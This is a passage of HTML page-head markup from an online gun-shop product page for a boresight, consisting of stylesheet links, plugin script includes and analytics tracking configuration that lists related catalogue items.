<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1764090100' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/8154.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1764090100' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1764090100' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1764090100' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1764090100' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1764090100' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1764090100' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1764090101' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1764090100' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1764090100' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1764090101' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1764090101' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.2' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1764090101' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1764090102' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1764090102' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764090102' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764090102' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1764090102' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202548.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"62428","name":"SIGHT SM39016 BORESIGHT 40S&W","quantity":1,"price":35.97,"affiliation":"Greta&#039;s Guns","item_category":"BORE SIGHTERS AND ARBORS","item_category2":"Uncategorized","item_brand":"Sightmark"}],"ecomm_prodid":"62428","ecomm_pagetype":"product","ecomm_totalvalue":35.97,"page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":56.73,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":77.36,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":56.73,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":77.36,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":36.62,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 